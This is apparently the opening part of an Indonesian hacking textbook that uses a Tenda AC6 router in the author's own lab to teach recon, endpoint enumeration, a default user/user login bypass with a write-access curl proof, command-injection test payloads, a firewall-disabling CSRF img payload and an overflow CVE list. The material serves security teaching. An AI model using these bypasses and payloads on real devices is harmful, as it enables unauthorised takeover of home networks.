BAGIAN I

Belajar Hardware, Firmware & IoT Hacking

Item | Detail
Jenis | Materi pembelajaran bertahap (hands-on)
Target latihan | Router Tenda AC6 v2 milik sendiri (lab pribadi)
Firmware | V15.03.06.51_multi (build-tag ac6v2_rtl_V2.0.0.0(8509)_cn)
Mesin uji | Parrot Linux VM (192.168.0.100), alat: nmap, curl, binwalk
Alat menyusul | Raspberry Pi, CH341A, USB-TTL, SOIC clip, multimeter
Tanggal | 2026-10-01

ETIKA: semua teknik di buku ini hanya untuk perangkat MILIK SENDIRI / lab berizin. Menguji perangkat orang lain tanpa izin tertulis = melanggar hukum.

Bagian ini membangun fondasi langkah demi langkah — konsep hardware, firmware, dan IoT; metodologi pengujian; anatomi router; hingga pola kerentanan umum — memakai perangkat yang sama sebagai studi kasus.

Cara Memakai Buku Ini

0.1 Untuk siapa & tujuannya
Buku ini mengajak Anda belajar dengan tangan sendiri. Setiap bab menekankan tiga hal: (1) apa yang dilakukan, (2) mengapa dilakukan, dan (3) pola/celah apa yang cari. Perangkat Tenda AC6 v2 Anda dipakai sebagai contoh nyata, jadi setiap konsep langsung terhubung ke bukti yang kita kumpulkan.

0.2 Prasyarat
- Dasar jaringan: IP, subnet, gateway, TCP/UDP, HTTP.
- Dasar Linux CLI: cd, ls, grep, pipe, curl, chmod.
- Sedikit pemrograman (C lebih baik) untuk memahami overflow/injection.

0.3 Setup lab yang aman
- Gunakan perangkat milik sendiri atau lab yang diberi izin.
- Pisahkan lab di VLAN/SSID terpisah agar tidak mengganggu jaringan penting.
- Simpan file bukti di folder khusus (contoh: evidence/).
- Selalu mulai dengan aksi read-only; hindari reboot/flash sampai paham risikonya.

0.4 Aturan emas
Jangan pernah menguji perangkat/network yang bukan milik Anda tanpa izin tertulis. Pengetahuan ini untuk memahami dan memperbaiki, bukan untuk merusak.

FONDASI

1. Hardware vs Firmware vs IoT Hacking
Istilah-istilah ini sering tertukar. Cara paling mudah: bayangkan lapisan perangkat.

Gambar 1. Lapisan permukaan serangan sebuah perangkat IoT.

1.1 Hardware hacking
Menyentuh perangkat secara fisik: mencari pin UART/JTAG, membaca chip flash (SPI), menyolder, dan sebagainya. Butuh alat: USB-TTL, multimeter, CH341A, clip SOIC-8, hot air. Tujuannya seringkali untuk mendapat shell/console atau mendump firmware.

1.2 Firmware hacking
Fokus pada isi perangkat: mengambil firmware, mengekstrak filesystem, membaca binary (httpd, service), mencari kredensial hardcoded, endpoint, dan bug (injeksi/overflow). Bisa dilakukan tanpa alat fisik jika firmware bisa diunduh dari internet.

1.3 IoT hacking
Payung besar: menggabungkan hardware + firmware + jaringan + web + radio + cloud. Karena Anda punya Raspberry Pi + CH341A + USB-TTL yang sedang dikirim, Anda akan menyentuh hardware sekaligus firmware — inilah kombinasi yang paling kuat.

1.4 Alur belajar yang disarankan (sesuai alat Anda)
- Sekarang (tanpa alat): firmware & web hacking — download firmware, recon, bug hunting.
- Saat alat tiba: UART (lihat bootlog, dapat shell) → SPI dump (punya firmware fisik).
- Lanjut: ekstraksi & emulasi firmware (binwalk, FirmAE), analisis Ghidra.

2. Mindset & Metodologi

Gambar 2. Lima tahap metodologi pengujian.
Hacker perangkat tidak 'menebak'. Ia mengikuti urutan yang bisa diulang. Kunci belajar adalah memahami kenapa tiap tahap penting:
- RECON: makin banyak info awal, makin sedikit tebakan. (OUI, header, judul, versi.)
- ENUMERATION: petakan permukaan serangan → port, endpoint, parameter, file.
- VULN ANALYSIS: cocokkan pola (versi vs CVE, coding buruk) dengan potensi celah.
- EXPLOITATION: buktikan dampak. Mulai read-only; catat bukti.
- REPORTING: tanpa laporan yang bisa diulang, temuan tidak bernilai.
Pola pikir penting: sebuah 'celah' biasanya lahir dari asumsi developer yang salah — misal 'pengguna hanya akan mengirim input pendek', 'tidak ada yang tahu endpoint ini', 'akun default tidak akan dipakai'. Belajar hacking = belajar menemukan asumsi yang bocor.

3. Anatomi Sebuah Router
Sebelum menyerang, pahami isinya. Router Tenda AC6 v2 kira-kira terdiri dari:
Lapisan | Isi | Contoh di perangkat kita
Bootloader | Kode pertama saat nyala, memuat kernel | U-Boot (biasanya)
Kernel | Linux (sering versi lama) | kernel Linux
Rootfs | Filesystem read-only berisi program | SquashFS + JFFS2/overlay
Daemon | Program yang berjalan | /bin/httpd (web server), upnpd, dll
Web root | File HTML/JS/CSS | /web (main.html, goform/*, js/*)
Config/NVRAM | Pengaturan tersimpan | nvram, /etc, config partition

Pelajaran: saat kita bicara 'menyerang web admin', sebenarnya kita menyerang sebuah program C (httpd) yang membaca input dari jaringan. Memahami ini penting: bug di web = bug di binary C.

RECON & WEB (STUDI KASUS TENDA)

4. Fingerprinting: Mengenal Target
Fingerprinting = mengumpulkan identitas target tanpa menyerang. Dimulai dari yang paling murah (satu paket) sampai sedang.

4.1 OUI / MAC — siapa vendornya?
ping -c 3 192.168.0.1
arp -n 192.168.0.1
# -> d8:32:14:5d:5a:80
# 3 byte pertama (d8:32:14) = OUI = Tenda
Mengapa penting: OUI memberi tahu vendor → menentukan model CVE yang mungkin cocok.

4.2 Header HTTP & judul halaman
curl -i http://192.168.0.1/
# HTTP/1.0 302 Redirect
# Server: Http Server
# Location: http://192.168.0.1/main.html
curl -s http://192.168.0.1/login.html | grep -i title
# <title>Tenda Web Master</title>
Pola: `Server: Http Server` generik = sengaja disembunyikan, tapi `Location` & judul membocorkan bahwa ini Tenda.

4.3 File konfigurasi klien bocor = versi & chipset
curl -s http://192.168.0.1/js/macro_config.js
# CONFIG_PRODUCT="ac6v2_rtl"
# CONFIG_CHIP_MODEL="rtl8197F"
# CONFIG_FIRWARE_VERION='ac6v2_rtl_V2.0.0.0(8509)_cn'
Pola: file statis (js/config) sering berisi versi build. Di sini kita dapat chipset (RTL8197F) dan versi. Tapi ingat: file statis bisa usang. Verifikasi dengan runtime:
GET /goform/GetSysStatus -> {"firmware":"V15.03.06.51_multi", ...}
Pelajaran penting (akan terulang): JS build-tag bilang 2.0.0.0(8509), runtime bilang 15.03.06.51_multi. Data runtime lebih dipercaya. Pelajaran: verifikasi, jangan asumsi.

5. Port Scanning & Service Enumeration
Setelah tahu 'siapa', cari 'pintu'-nya: port apa yang terbuka dan service apa yang jalan.

5.1 Scan cepat vs lengkap
# cepat (top 1000)
nmap -sT -T4 192.168.0.1
# lengkap semua port TCP
nmap -Pn -sT -T4 -p- --min-rate 1000 192.168.0.1
# deteksi versi service
nmap -Pn -sV -p 80,5500,9000,10004,52881 192.168.0.1

Gambar 3. Hasil live: port terbuka + deteksi service.

5.2 Membaca hasil & pola
- 80/http = panel admin (permukaan utama kita).
- 5500, 9000, 10004, 52881 = non-standar dan tak berdokumentasi → patut dicurigai.
- 443 tertutup → tidak ada HTTPS (kredensial lewat cleartext).
- 23/telnet & 22/ssh tertutup (bagus), tapi layanan lain bisa jadi jalan masuk.

5.3 Tanda bahaya khusus
Port tinggi yang stabil (menerima koneksi tapi tak mengirim banner) sering = service kustom pabrik (cloud/app/UPnP). Ini permukaan serangan yang jarang diuji.
Kita juga menemukan fenomena menarik: setelah melakukan banyak koneksi cepat, port 80 sempat 'diblokir' ~30 detik lalu pulih. Itu tanda rate-limit/anti-scan. Pelajaran: perangkat bisa punya proteksi DoS sendiri; scan pelan (`-T2`) untuk menghindarinya.

6. Web Enumeration: Menemukan Endpoint & Kebocoran
Ini inti web hacking: menemukan semua 'pintu' di aplikasi web. Ada dua cara: baca JS dan/atau brute-force path.

6.1 Baca source dulu (gratis & akurat)
curl -s http://192.168.0.1/js/main.js -o main.js
curl -s http://192.168.0.1/js/index.js -o index.js
# ekstrak endpoint
grep -oE 'goform/[A-Za-z0-9_]+' main.js index.js | sort -u
Mengapa ini emas: aplikasi modern 'memberi tahu' endpoint-nya lewat JavaScript. Jika file JS bisa diakses tanpa login, penyerang mendapat peta lengkap.
Pola Tenda: backend memakai skema `goform/<NamaForm>` (Get/Set). Dari JS kita dapat 41 endpoint: `WifiBasicGet`, `SetFirewallCfg`, `SetSysTimeCfg`, dll. Nama 'Get'/'Set' langsung memberi tahu mana yang membaca dan mana yang mengubah pengaturan.

6.2 Brute-force path (jika source tidak membantu)
gobuster dir -u http://192.168.0.1 -w /usr/share/wordlists/dirb/common.txt
ffuf -u http://192.168.0.1/FUZZ -w wordlist.txt

6.3 Kebocoran file statis
Halaman seperti `main.html` dilindungi (redirect ke login), tapi `js/*.js`, `js/macro_config.js`, `js/login.js` justru terbuka. Inilah Information Disclosure — kebocoran informasi yang jadi pondasi serangan berikutnya.

Gambar 4. Halaman WiFi Settings asli (UI live via sesi bypass).

7. Autentikasi & Session
Sebelum bisa bicara soal bypass, pahami dulu bagaimana normalnya login bekerja. Tenda memakai skema cookie.

7.1 Alur login normal
# login.html mengirim: username=admin & password=hex_md5(password)
# JS login.js:
# ret = { username: ..., password: hex_md5(this.getPassword()) }
# POST ke /login/Auth
Pelajaran: password di-hash MD5 di sisi klien. Artinya hash itulah yang jadi 'kunci' di jaringan. MD5 tidak layak untuk password (cepat, tanpa salt, pernah dibobol). Selain itu, semua lewat HTTP → siapa pun di LAN bisa menyadap.

7.2 Cookie sesi
Set-Cookie: password=435ad074e1ae113f062860bf3b1627bd...; path=/
Pola: banyak router memakai cookie bernama `password` (atau `sysauth`, `session`, `Authorization`). Nilai cookie ini yang dikirim di setiap request untuk membuktikan sesi. Nanti kita lihat betapa lemahnya model ini.

KELAS KERENTANAN & POLA
Bagian ini adalah 'kamus pola'. Untuk setiap kelas celah: apa itu, mengapa terjadi, bagaimana menemukannya, dan contoh nyata di perangkat Anda.

8. Auth Bypass & Backdoor Account

8.1 Apa & mengapa terjadi
Auth bypass = melewati login. Penyebab umum: (a) akun tersembunyi/default yang tidak didokumentasikan, (b) endpoint yang lupa diberi pengecekan auth, (c) logika auth yang cacat.

Gambar 5. Alur auth bypass pada perangkat ini.

8.2 Menemukannya (langkah)
- Temukan endpoint login (di sini `/login/Auth` dari `login.js`).
- Uji kredensial default & tak terduga: admin/admin, admin/1234, user/user, support/1234, root/root.
- Perhatikan **perbedaan respons** — ini kuncinya.
# semua ini GAGAL (balas "1"):
admin/admin -> 1 admin/1234 -> 1 admin/<blank> -> 1
# ini BERHASIL (302 + Set-Cookie):
POST /login/Auth username=user&password=user
HTTP/1.0 302 Redirect
Set-Cookie: password=...; path=/
Location: http://192.168.0.1/main.html

Gambar 6. Bukti live login bypass user:user.

8.3 Pelajaran pola
- Jangan hanya coba admin/admin. Coba banyak username: user, support, guest, root, nobody.
- Bandingkan respons: yang gagal balas '1', yang sukses balas 302 + Set-Cookie.
- Cek CVE sejenis: CVE-2024-46450 tepat mendeskripsikan 'ubah kredensial jadi user/user'.
Pola besar: akun 'service' (user/support/guest) sering dibuat untuk maintenance/vendor dan lupa dihapus/default. Selalu cari 'akun kedua'.

8.4 Dampak & tingkat
Bypass seperti ini = CRITICAL, karena memberi C:H / I:H (baca + ubah semua). Bukti akses tulis (idempoten, tidak mengubah apa pun):
curl -s -H "Cookie: $CK" -X POST http://192.168.0.1/goform/SetSysTimeCfg \
--data 'timePeriod=86400&ntpServer=time.windows.com&timeZone=19:00'
# -> {"errCode":0} (server menerima perintah tulis)

9. Information Disclosure
Kebocoran informasi = memberi penyerang 'amunisi'. Sering dianggap sepele, padahal menjadi pintu masuk serangan lain.

9.1 Bentuk-bentuk
- Source code / config bocor tanpa auth (js/*.js).
- Password tersimpan & ditampilkan cleartext (wifi password).
- Daftar klien/DHCP, hostname, MAC bocor.
- Versi firmware bocor → mempermudah pencarian CVE.

Gambar 7. /goform/WifiBasicGet membocorkan password WiFi (cleartext).

Gambar 8. /goform/GetIpMacBind — daftar perangkat di jaringan.

9.2 Mengapa berbahaya
Password WiFi cleartext = penyerang langsung bisa join jaringan. Daftar klien = untuk targeting. Versi firmware = untuk memilih exploit yang tepat.

9.3 Pelajaran
- Cek endpoint 'Get*' — sering mengembalikan lebih banyak dari yang ditampilkan UI.
- Perhatikan field seperti `wrlPwd`, `adslPwd`, `pppPwd`, `password`, `pinCode`.
- UI menyembunyikan password dengan bintang, tetapi API-nya mengirim teks asli.

10. Command Injection

10.1 Konsep
Terjadi saat input pengguna dimasukkan ke shell command tanpa sanitasi, misal di kode: `system("ping ")`, `sprintf(cmd, "...%s", input)`, lalu `popen(cmd)`. Karakter seperti `;` `|` `&&` ``` ` ``` `$( )` bisa menyisipkan perintah tambahan.
Input normal : 192.168.0.1
Payload uji : 192.168.0.1; id
Efek : di-shell menjadi -> ping -c1 192.168.0.1; id

10.2 Di mana mencarinya di router
- Fitur diagnostik: ping, traceroute, nslookup (paling sering!).
- Fitur DDNS/cloud: hostname yang dikirim ke skrip.
- Fitur QoS/static route/mac filter: nilai yang dikemas jadi perintah.
- Parameter yang tampak seperti nama file/interface.

10.3 Cara menguji dengan aman
Uji dulu dengan payload tidak berbahaya dan bedakan output/nama file:
# payload jinak (jangan langsung ';reboot'):
192.168.0.1; echo pwntest
192.168.0.1 | id
192.168.0.1 && whoami
# atau blind: 192.168.0.1; sleep 5 (ukur waktu respons)
- Jika butuh auth, gabungkan dengan bypass di Bab 8 (endpoint Set* sudah bisa diakses).
- Selalu uji di perangkat sendiri; jangan pakai payload destruktif.
Pola: CVE lini AC6 banyak berupa injeksi di fungsi `formSet*`/`set*` (mis. `setWizard`, `SetSpeedWan`). Pola nama fungsi `formSetXxx` adalah petunjuk kuat.

11. Buffer Overflow (Stack)

11.1 Konsep
Jika program menyalin input ke buffer berukuran tetap tanpa memeriksa panjang (`strcpy`, `sprintf`, `sscanf("%s")`, `gets`), input panjang bisa menimpa memori sekitarnya — termasuk return address. Efek: crash (DoS) atau, bila dirancang, eksekusi kode (RCE).
char buf[64];
strcpy(buf, user_input); // input > 64 byte -> menimpa stack!

11.2 Pola di Tenda (dari CVE publik, lini AC6 v2.0 / 15.03.06.x)
CVE | Fungsi | Parameter
CVE-2024-51116 | formSetPPTPServer | input panjang
CVE-2024-52714 | fromSetSysTime | input panjang
CVE-2025-60337 | SetSpeedWan | speed_dir
CVE-2025-60341 | fast_setting_wifi_set | ssid
CVE-2025-60342 | addressNat | page
CVE-2023-38931 | setaccount (/cloudv2) | list
CVE-2022-25458 | exeCommand | cmdinput

Pola umum: parameter seperti `list`, `page`, `ssid`, `time`, `name`, `ip` yang panjangnya tak dibatasi. Nama fungsi 'exeCommand'/'setaccount' = kandidat injeksi/overflow.

11.3 Cara menemukan & menguji (aman)
- Kirim string panjang bertahap (mis. 200, 500, 1000, 5000 byte) ke parameter kandidat.
- Amati: respons error, koneksi putus, atau router reboot = indikasi overflow (DoS).
- Untuk analisis mendalam: ekstrak httpd, buka di Ghidra, cari fungsi dari daftar CVE.
Peringatan: uji overflow bisa membuat web server crash/reboot. Lakukan saat Anda siap. Di buku ini kita tidak menembakkan payload perusak ke perangkat Anda.

12. CSRF & XSS

12.1 CSRF (Cross-Site Request Forgery)
Karena admin memakai cookie otomatis, situs jahat bisa membuat browser admin mengirim perintah ke router (mis. ganti DNS). Bentuk paling ganas: halaman web biasa menyisipkan `<img src='http://192.168.0.1/goform/SetXxx?...'>`.
<!-- halaman jahat yang dikunjungi admin -->
<img src="http://192.168.0.1/goform/SetFirewallCfg?firewallEn=0">
CVE terkait pada AC6: CVE-2022-45673 (CSRF `fromSysToolRestoreSet`), CVE-2022-45674 (CSRF `fromSysToolReboot`).
- Pola: endpoint 'Set' yang **tidak memeriksa CSRF token** dan menerima GET/POST sederhana.

12.2 XSS
Jika input ditampilkan tanpa escape (mis. nama perangkat), skrip bisa jalan di browser admin. Cari field yang outputnya muncul kembali di halaman status/nama device.

12.3 Pelajaran
- Cookie tanpa atribut SameSite + tidak ada token = rawan CSRF.
- UI menyembunyikan password, tapi API teks polos (lihat Bab 9).

13. UPnP & WPS

13.1 UPnP
UPnP memungkinkan aplikasi di LAN membuka port forward ke WAN tanpa login. Jika disalahgunakan, penyerang memaparkan service internal ke internet. Di perangkat Anda UPnP aktif (`upnp:1`).
# cek status (via sesi):
GET /goform/GetAdvanceStatus -> {"upnp":"1", "cloud":"1", ...}

13.2 WPS
WPS memudahkan koneksi WiFi tanpa password. Masalahnya: PIN 8 digit bisa di-brute force (pixie-dust), dan bila bocor, penyerang join WiFi tanpa WPA2. Di perangkat Anda WPS aktif dan PIN-nya terbaca.

Gambar 9. WPS aktif dan PIN bocor (69043949).
Pelajaran: fitur kenyamanan (WPS, UPnP, cloud) sering menjadi celah. Selalu cek statusnya dan matikan bila tidak perlu.
